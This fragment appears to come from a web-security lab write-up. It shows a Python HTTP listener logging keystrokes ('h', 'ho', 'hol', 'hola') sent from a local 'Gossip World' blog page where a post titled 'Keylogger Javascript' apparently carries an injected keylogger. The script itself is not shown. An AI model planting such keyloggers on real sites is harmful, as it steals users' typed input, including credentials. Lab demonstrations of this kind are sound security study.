 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.45 - - [22/Jan/2023 13:24:44] code 404, message File not found
192.168.111.45 - - [22/Jan/2023 13:24:44] "GET /h HTTP/1.1" 404 -
192.168.111.45 - - [22/Jan/2023 13:24:44] code 404, message File not found
192.168.111.45 - - [22/Jan/2023 13:24:44] "GET /ho HTTP/1.1" 404 -
192.168.111.45 - - [22/Jan/2023 13:24:45] code 404, message File not found
192.168.111.45 - - [22/Jan/2023 13:24:45] "GET /hol HTTP/1.1" 404 -
192.168.111.45 - - [22/Jan/2023 13:24:45] code 404, message File not found
192.168.111.45 - - [22/Jan/2023 13:24:45] "GET /hola HTTP/1.1" 404 -
Gossip World -
localhost:10007/gossip/7
Gossip World
Keylogger Javascript
by s4vitar
Posted on 2023-01-22
Keylogger Javascript
Leave a comment:
Search
hola
Go!